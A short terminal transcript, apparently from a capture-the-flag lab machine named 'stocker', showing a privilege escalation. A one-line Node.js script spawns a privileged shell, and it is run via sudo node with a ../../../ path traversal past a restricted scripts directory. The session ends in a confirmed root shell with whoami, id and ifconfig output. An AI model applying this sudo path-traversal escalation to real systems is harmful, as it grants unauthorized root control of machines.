 angoose@stocker:/dev/shm$ echo 'require("child_process").spawn("/bin/sh", ["-p"], {stdio: [0, 1, 2]})' > test.js
angoose@stocker:/dev/shm$ sudo /usr/bin/node /usr/local/scripts/../../../dev/shm/test.js
angoose@stocker:/dev/shm$ sudo /usr/bin/node /usr/local/scripts/../../../dev/shm/test.js
# whoami && id && ifconfig
root
uid=0(root) gid=0(root) groups=0(root)
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.196  netmask 255.255.254.0  broadcast 10.10.11.255
        ether 00:50:56:b9:cb:1e  txqueuelen 1000  (Ethernet)
        RX packets 16516  bytes 6444169 (6.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15735  bytes 4197982 (4.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1665  bytes 344490 (344.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1665  bytes 344490 (344.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

#